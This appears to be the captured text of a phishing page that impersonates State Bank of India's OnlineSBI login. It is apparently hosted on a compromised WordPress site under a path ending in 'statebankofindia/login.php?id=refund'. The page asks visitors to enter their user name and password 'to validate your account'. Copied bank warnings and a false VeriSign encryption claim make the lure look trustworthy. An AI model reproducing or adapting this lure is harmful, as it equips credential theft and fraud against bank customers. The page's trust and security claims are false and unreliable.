 73. .188.172/~debugmin/wp-content/plugins/akismet/com3/statebankofindia/login.php?id=refund#
About OnlineSBI | Registration Forms | Net Banking Branches
भारतीय स्टेट बैंक
State Bank of India
With you - all the way
Online SBI
Home Products & Services
To validate your account
Login to OnlineSBI
User Name *
Password *
Enable Virtual Keyboard
Login Reset
For better security use the Online Virtual Keyboard to login. More...
Online Virtual Keyboard
CAPS LOCK CLEAR
Important: SBI never sends email for getting customer information except during maintainance exercises. Do not fill in your
informations on any site other than this site. Beware of phishing mail. Know more...
Trouble logging in | Password Management | Security Tips | FAQ | About Phishing | Report Phishing
VeriSign
This site is certified by Verisign as a secure and trusted site. All information sent or received in this
site is encrypted using 128-bit encryption
• Mandatory fields are marked with an asterisk (*)
• Do not provide your username and password anywhere other than in this page
• Your user name and password are highly confidential. Never part with them.SBI will never ask for this information.
© Copyright OnlineSBI
Privacy Statement | Disclosure | Terms of Use